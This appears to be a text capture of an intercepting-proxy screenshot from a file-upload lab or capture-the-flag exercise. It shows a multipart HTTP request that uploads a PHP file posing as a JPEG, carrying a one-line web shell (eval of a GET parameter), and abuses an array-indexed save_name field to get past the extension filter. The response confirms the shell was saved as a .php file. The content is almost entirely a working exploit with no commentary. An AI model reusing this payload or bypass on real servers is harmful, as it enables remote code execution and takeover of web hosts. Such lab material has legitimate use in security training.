 Request
Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://112.74.37.15:8007
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM9Nl8c18uVcfut1m
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://112.74.37.15:8007/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryM9Nl8c18uVcfut1m
Content-Disposition: form-data; name="upload_file"; filename="5cmd.php"
Content-Type: image/jpeg
<script language='php'>eval($_GET[_]);</script>
------WebKitFormBoundaryM9Nl8c18uVcfut1m
Content-Disposition: form-data; name="save_name[0]"
somnus
------WebKitFormBoundaryM9Nl8c18uVcfut1m
Content-Disposition: form-data; name="save_name[2]"
php
------WebKitFormBoundaryM9Nl8c18uVcfut1m
Content-Disposition: form-data; name="save_name[3]"
jpg
------WebKitFormBoundaryM9Nl8c18uVcfut1m
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex
style="color: #0000BB">null</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$text</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br
/></span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if(</span><span style="color: #0000BB">$is_upload</span><span style="color:
#007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span
><span style="color: #DD0000">"your&nbsp;file&nbsp;store&nbsp;in&nbsp;"</span><span
style="color: #007700">.</span><span style="color: #0000BB">$img_path</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">?&gt;</span>
</span>
</code>
<form enctype="multipart/form-data" method="post">
<p>upload your img<p>
<input class="input_file" type="file" name="upload_file"/>
<p>the name you want to save:<p>
<input class="input_text" type="text" name="save_name" value="myimg.jpg" /><br/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
upload succeed your file store in ./upload/somnus.php